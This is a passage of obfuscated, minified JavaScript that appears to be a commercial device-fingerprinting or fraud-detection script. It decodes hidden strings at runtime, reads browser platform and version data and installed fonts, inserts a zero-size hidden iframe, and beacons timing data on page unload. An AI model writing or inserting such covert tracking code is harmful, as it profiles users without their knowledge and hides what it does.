}if(td_c||td_l){return;}this.td_2k=this.td_3o;},td_e:function(td_w){return(typeof td_w!==[][[]]+""&&td_w!==null);},td_K:function(td_C){this.td_2k=td_C;},td_d:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){td_1D.td_6k=td_X;
return;}if(td_1D.td_6k>td_y){return;}td_1D.td_6k=td_O;if(typeof td_0m!==[][[]]+""&&td_5C.td_e(navigator.userAgentData)&&td_5C.td_e(navigator.userAgentData.getHighEntropyValues)){var td_G=navigator.userAgentData.getHighEntropyValues([((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(801,15)):null)]);
if(td_5C.td_e(td_G)&&td_5C.td_e(td_G.then)){td_G.then(function(td_Y){function td_R(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);}if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>=13){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null));
td_1D.td_6k=td_D;}else{if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null));
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}else{if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(816,8)):null)+td_M);
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}});}}},td_J:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){return false;
}try{if(td_5C.td_e(document.fonts)&&td_5C.td_e(document.fonts.check)){return document.fonts.check(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(824,23)):null));
}}catch(td_H){}return false;},td_f:{},td_h:{},td_I:{},td_n:{}};td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a=new td_1D.td_3M("\x36\x64\x31\x30\x31\x66\x66\x31\x62\x39\x31\x65\x34\x31\x37\x61\x62\x37\x35\x31\x31\x61\x66\x36\x61\x30\x35\x35\x35\x65\x37\x61\x34\x35\x31\x30\x34\x33\x35\x39\x35\x66\x30\x31\x30\x30\x34\x34\x30\x63\x35\x61\x34\x35\x30\x63\x35\x62\x35\x66\x36\x63\x30\x65\x30\x30\x35\x64\x35\x30\x35\x32\x34\x35\x34\x31\x32\x37\x34\x34\x31\x33\x35\x31\x34\x63\x36\x38\x34\x30\x30\x62\x35\x63\x30\x66\x35\x39\x31\x33\x35\x66\x35\x33\x35\x65\x30\x62\x31\x36\x35\x64\x30\x37\x34\x64\x35\x34\x30\x61\x35\x61\x35\x64\x35\x38\x30\x30\x30\x36");
function td_v(td_l,td_m,td_Q){if(typeof td_Q===[][[]]+""||td_Q===null){td_Q=0;}else{if(td_Q<0){td_Q=Math.max(0,td_l.length+td_Q);}}for(var td_w=td_Q,td_M=td_l.length;td_w<td_M;td_w++){if(td_l[td_w]===td_m){return td_w;
}}return -1;}function td_u(td_H,td_V,td_P){return td_H.indexOf(td_V,td_P);}function td_A(td_m){if(typeof td_m!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_o(td_H){if(typeof td_H!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_H===null||typeof td_H.trim===[][[]]+""||td_H.trim===null){return null;
}return td_H.trim();}function td_1Z(td_V){if(typeof td_V!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_6o(td_U,td_C,td_i){return td_U.indexOf(td_C,td_i);}function td_a(){return Date.now();}function td_s(){return new Date().getTime();}function td_b(){return performance.now();
}function td_N(){return window.performance.now();}function td_0v(td_i){return parseFloat(td_i);}function td_2j(td_U){return parseInt(td_U);}function td_0h(td_M){return isNaN(td_M);}function td_5Y(td_Q){return isFinite(td_Q);
}function td_Z(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_0v=Number.parseFloat;td_2j=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_0v=parseFloat;
td_2j=parseInt;}else{td_0v=null;td_2j=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0h=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0h=isNaN;}else{td_0h=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5Y=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5Y=isFinite;}else{td_5Y=null;}}}function td_x(){if(!Array.prototype.indexOf){td_6o=td_v;}else{td_6o=td_u;}if(typeof String.prototype.trim!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_1Z=td_A;
}else{td_1Z=td_o;}if(typeof Date.now===[][[]]+""){td_a=td_s;}var td_B=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_b=td_N;
}else{td_b=td_a;td_B=true;}}if(!td_B){var td_E=td_b();var td_k=td_E.toFixed();if(td_E===td_k){td_b=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_w){return Object.prototype.toString.call(td_w)===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(14,14)):null);
};}td_Z();}function td_0K(td_Y){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&document.readyState===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(35,8)):null)){td_Y();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Y,300);}else{var td_l=200;var td_i;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&window!==null){td_i=window;
}else{td_i=document.body;}if(td_i.addEventListener){td_i.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Y,td_l);},false);}else{if(td_i.attachEvent){td_i.attachEvent(((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(43,6)):null),function(){setTimeout(td_Y,td_l);
},false);}else{var td_B=td_i.onload;td_i.onload=new function(){var td_E=true;if(td_B!==null&&typeof td_B===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_E=td_B();
}setTimeout(td_Y,td_l);td_i.onload=td_B;return td_E;};}}}}}function td_c(){if(typeof td_4X!==[][[]]+""){td_4X();}if(typeof td_5s!==[][[]]+""){td_5s();}if(typeof td_6Z!==[][[]]+""){td_6Z();}if(typeof td_2g!==[][[]]+""){if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_2g(td_3u,false);
}if(typeof td_2V!==[][[]]+""&&td_2V!==null){td_2g(td_2V,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6E!==[][[]]+""){td_6E();}if(typeof td_5o!==[][[]]+""){td_5o.start();}if(typeof td_4H!==[][[]]+""){td_4H.start();
}if(typeof td_6A!==[][[]]+""){td_6A();}}function td_0l(){try{td_1D.td_5n();td_1D.td_5Z(document);td_5C.td_3m();td_x();var td_i="1";if(typeof td_1D.td_0E!==[][[]]+""&&td_1D.td_0E!==null&&td_1D.td_0E===td_i){td_c();
}else{td_0K(td_c);}}catch(td_G){}}var td_1U={};td_1U.td_6i=function(td_u,td_c){td_c=(typeof td_c===[][[]]+"")?true:td_c;if(td_c){td_u=td_4b.td_3Y(td_u);}var td_w=[1518500249,1859775393,2400959708,3395469782];td_u+=String.fromCharCode(128);
var td_R=td_u.length/4+2;var td_Z=Math.ceil(td_R/16);var td_G=new Array(td_Z);for(var td_m=0;td_m<td_Z;td_m++){td_G[td_m]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_G[td_m][td_Q]=(td_u.charCodeAt(td_m*64+td_Q*4)<<24)|(td_u.charCodeAt(td_m*64+td_Q*4+1)<<16)|(td_u.charCodeAt(td_m*64+td_Q*4+2)<<8)|(td_u.charCodeAt(td_m*64+td_Q*4+3));
}}td_G[td_Z-1][14]=((td_u.length-1)*8)/Math.pow(2,32);td_G[td_Z-1][14]=Math.floor(td_G[td_Z-1][14]);td_G[td_Z-1][15]=((td_u.length-1)*8)&4294967295;var td_M=1732584193;var td_E=4023233417;var td_U=2562383102;
var td_s=271733878;var td_Y=3285377520;var td_v=new Array(80);var td_F,td_a,td_l,td_x,td_B;for(var td_m=0;td_m<td_Z;td_m++){for(var td_o=0;td_o<16;td_o++){td_v[td_o]=td_G[td_m][td_o];}for(var td_o=16;td_o<80;
td_o++){td_v[td_o]=td_1U.td_0w(td_v[td_o-3]^td_v[td_o-8]^td_v[td_o-14]^td_v[td_o-16],1);}td_F=td_M;td_a=td_E;td_l=td_U;td_x=td_s;td_B=td_Y;for(var td_o=0;td_o<80;td_o++){var td_S=Math.floor(td_o/20);var td_C=(td_1U.td_0w(td_F,5)+td_1U.f(td_S,td_a,td_l,td_x)+td_B+td_w[td_S]+td_v[td_o])&4294967295;
td_B=td_x;td_x=td_l;td_l=td_1U.td_0w(td_a,30);td_a=td_F;td_F=td_C;}td_M=(td_M+td_F)&4294967295;td_E=(td_E+td_a)&4294967295;td_U=(td_U+td_l)&4294967295;td_s=(td_s+td_x)&4294967295;td_Y=(td_Y+td_B)&4294967295;
}return td_1U.td_3j(td_M)+td_1U.td_3j(td_E)+td_1U.td_3j(td_U)+td_1U.td_3j(td_s)+td_1U.td_3j(td_Y);};td_1U.f=function(td_S,td_P,td_w,td_A){switch(td_S){case 0:return(td_P&td_w)^(~td_P&td_A);case 1:return td_P^td_w^td_A;
case 2:return(td_P&td_w)^(td_P&td_A)^(td_w&td_A);case 3:return td_P^td_w^td_A;}};td_1U.td_0w=function(td_R,td_a){return(td_R<<td_a)|(td_R>>>(32-td_a));};td_1U.td_3j=function(td_v){var td_x="",td_o;for(var td_G=7;
td_G>=0;td_G--){td_o=(td_v>>>(td_G*4))&15;td_x+=td_o.toString(16);}return td_x;};var td_4b={};td_4b.td_3Y=function(td_v){var td_s=td_v.replace(/[\u0080-\u07ff]/g,function(td_c){var td_w=td_c.charCodeAt(0);
return String.fromCharCode(192|td_w>>6,128|td_w&63);});td_s=td_s.replace(/[\u0800-\uffff]/g,function(td_u){var td_w=td_u.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_s;};function td_4F(td_m){return td_1U.td_6i(td_m,true);}td_1D.tdz_4ac14ec68ed64756ae555a59842f8485=new td_1D.td_3M("\x34\x61\x63\x31\x34\x65\x63\x36\x38\x65\x64\x36\x34\x37\x35\x36\x61\x65\x35\x35\x35\x61\x35\x39\x38\x34\x32\x66\x38\x34\x38\x35\x30\x34\x35\x30\x35\x31\x30\x32\x30\x30\x35\x30\x35\x35\x30\x31\x30\x30\x35\x63\x30\x35\x35\x34\x35\x37\x35\x33\x35\x30\x35\x30\x30\x34\x30\x62\x37\x63\x37\x33\x36\x37\x32\x30\x37\x38\x37\x63\x35\x31\x35\x32\x34\x30\x30\x37\x35\x35\x35\x31\x35\x64\x35\x38\x34\x34\x31\x35\x31\x61\x35\x30\x34\x36\x30\x63\x30\x32\x31\x62\x35\x63\x30\x63\x31\x37\x35\x37\x35\x36\x35\x62\x35\x30\x35\x32\x30\x30\x31\x37\x35\x63\x35\x34\x31\x38\x30\x39\x35\x63\x35\x64\x35\x63\x35\x31\x35\x63\x34\x62\x30\x39\x34\x37\x35\x39\x35\x62\x35\x30\x30\x33\x30\x63\x34\x39\x35\x37\x30\x61\x30\x66\x35\x39\x34\x61\x35\x66\x31\x36\x35\x31\x35\x36\x35\x36\x31\x64\x30\x36\x34\x64\x35\x35\x31\x39\x30\x35\x31\x39\x35\x31\x31\x63\x30\x32\x31\x38\x35\x32\x35\x65\x30\x39\x35\x39\x34\x30\x30\x32\x35\x39\x35\x31\x30\x37\x31\x37\x30\x61\x31\x34\x31\x35\x30\x63\x34\x35\x35\x31\x31\x31\x30\x64\x35\x39\x35\x61\x30\x64\x35\x34\x35\x34\x31\x32\x30\x61\x35\x39\x34\x30\x34\x31\x30\x34\x30\x65\x31\x39\x34\x63\x35\x62\x34\x32\x35\x63\x31\x35\x30\x36\x30\x38\x30\x35\x30\x66\x34\x31\x30\x66\x35\x34\x35\x32\x31\x31\x35\x39\x31\x62\x30\x61\x35\x35\x35\x34\x30\x64\x31\x34\x35\x35\x35\x61\x34\x34\x30\x35\x30\x30\x34\x37\x30\x66\x30\x35\x31\x31\x34\x64\x34\x61\x34\x61\x35\x37\x35\x63\x30\x39\x35\x36\x35\x37\x35\x64\x37\x38\x36\x37\x33\x39\x32\x65\x37\x64\x30\x36\x34\x62\x33\x62\x37\x62\x37\x34\x32\x64\x33\x30\x36\x32\x36\x34\x31\x39\x30\x36\x31\x38\x35\x31\x32\x38\x34\x36\x34\x64\x35\x38\x30\x64\x30\x37\x31\x37\x36\x30\x37\x39\x37\x65\x32\x65\x36\x63\x36\x30\x36\x38\x37\x38\x35\x64\x30\x32\x31\x31\x35\x65\x34\x37\x30\x61\x30\x35\x34\x32\x31\x36\x33\x64\x32\x39\x37\x61\x37\x63\x36\x33\x36\x31\x36\x36");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}td_1D.td_5n=function(){for(var td_P=0;td_P<td_1D.td_4j.length;++td_P){td_1D.td_4j[td_P]();}};td_1D.td_5F=function(td_k,td_i){try{var td_l=td_k.length+"&"+td_k;
var td_m="";var td_M=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(0,16)):null);
for(var td_C=0,td_V=0;td_C<td_l.length;td_C++){var td_Y=td_l.charCodeAt(td_C)^td_i.charCodeAt(td_V)&10;if(++td_V===td_i.length){td_V=0;}td_m+=td_M.charAt((td_Y>>4)&15);td_m+=td_M.charAt(td_Y&15);}return td_m;
}catch(td_S){return null;}};td_1D.td_1K=function(){try{var td_M=window.top.document;var td_S=td_M.forms.length;return td_M;}catch(td_H){return document;}};td_1D.td_3L=function(td_M){try{var td_E;if(typeof td_M===[][[]]+""){td_E=window;
}else{if(td_M==="t"){td_E=window.top;}else{if(td_M==="p"){td_E=window.parent;}else{td_E=window;}}}var td_H=td_E.document.forms.length;return td_E;}catch(td_R){return window;}};td_1D.add_lang_attr_html_tag=function(td_k){try{if(td_k===null){return;
}var td_Q=td_k.getElementsByTagName(Number(485781).toString(30));if(td_Q[0].getAttribute(Number(296632).toString(24))===null||td_Q[0].getAttribute(Number(296632).toString(24))===""){td_Q[0].setAttribute(Number(296632).toString(24),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(16,2)):null));
}else{}}catch(td_C){}};td_1D.load_iframe=function(td_F,td_R){var td_i=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_i,((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(18,6)):null));
}var td_k=td_R.createElement(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(24,6)):null));
td_k.id=td_i;td_k.title=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(30,5)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(35,13)):null),Number(890830).toString(31));
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(48,11)):null),Number(890830).toString(31));
td_k.width="0";td_k.height="0";if(typeof td_k.tabIndex!==[][[]]+""){td_k.tabIndex=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(59,2)):null);
}if(typeof td_4a!==[][[]]+""&&td_4a!==null){td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(61,7)):null),td_4a);
}td_k.style=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(68,83)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(151,3)):null),td_F);
td_R.body.appendChild(td_k);};td_1D.csp_nonce=null;td_1D.td_5Z=function(td_w){if(typeof td_w.currentScript!==[][[]]+""&&td_w.currentScript!==null){var td_F=td_w.currentScript.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null));
if(typeof td_F!==[][[]]+""&&td_F!==null&&td_F!==""){td_1D.csp_nonce=td_F;}else{if(typeof td_w.currentScript.nonce!==[][[]]+""&&td_w.currentScript.nonce!==null&&td_w.currentScript.nonce!==""){td_1D.csp_nonce=td_w.currentScript.nonce;
}}}};td_1D.td_5U=function(td_l){if(td_1D.csp_nonce!==null){td_l.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null),td_1D.csp_nonce);
if(td_l.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null))!==td_1D.csp_nonce){td_l.nonce=td_1D.csp_nonce;
}}};td_1D.td_0S=function(){try{return new ActiveXObject(activeXMode);}catch(td_F){return null;}};td_1D.td_1Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_U=[((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(159,18)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(177,14)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(191,17)):null)];
for(var td_R=0;td_R<td_U.length;td_R++){var td_F=td_1D.td_0S(td_U[td_R]);if(td_F!==null){return td_F;}}}return null;};td_1D.tdz_40b75c3123994b5380c21518ba3e6160=new td_1D.td_3M("\x34\x30\x62\x37\x35\x63\x33\x31\x32\x33\x39\x39\x34\x62\x35\x33\x38\x30\x63\x32\x31\x35\x31\x38\x62\x61\x33\x65\x36\x31\x36\x30\x35\x63\x34\x34\x31\x36\x34\x37\x34\x36\x31\x37\x34\x33\x34\x32\x34\x36\x35\x32\x34\x62\x34\x64\x30\x39\x34\x34\x34\x31\x34\x33\x35\x64\x35\x65\x30\x37\x30\x66\x34\x35\x34\x35\x30\x63\x37\x66\x32\x37\x33\x35\x35\x31\x30\x30\x35\x30\x35\x65\x34\x34\x35\x35\x34\x31\x35\x65\x30\x65\x35\x38\x35\x34\x30\x37\x34\x36\x35\x66\x35\x65\x35\x63\x35\x38\x35\x64\x35\x62\x30\x63\x35\x37\x35\x36\x35\x65\x35\x66\x31\x31\x35\x37\x34\x34\x35\x62\x35\x64\x35\x37\x30\x33\x30\x35\x35\x63\x30\x62\x34\x33\x35\x66\x35\x61\x35\x66\x35\x35\x35\x34");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_LF=false;var td_t7=new Date().getTime();function td_GN(){if(document.all&&location.protocol.indexOf(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(0,5)):null))===-1){return;
}if(td_LF){return;}td_LF=true;var td_h2="";var td_kM=td_a();var td_Gs=td_kM-td_t7;if(td_Gs<0||td_Gs>3600000){td_h2+=((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(5,8)):null)+td_t7+((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(13,7)):null)+td_kM;
}else{td_h2+=((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(20,3)):null)+td_Gs;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_0d,td_h2);}else{var td_J8=td_1D.td_1Q();if(!td_J8){return;}try{td_J8.open(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(23,3)):null),td_0d+"&"+td_h2,false);
td_J8.send(null);}catch(td_AI){}}}function td_D4(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(26,12)):null),td_GN,false);
window.addEventListener(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(38,6)):null),td_GN,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(44,14)):null),td_GN);
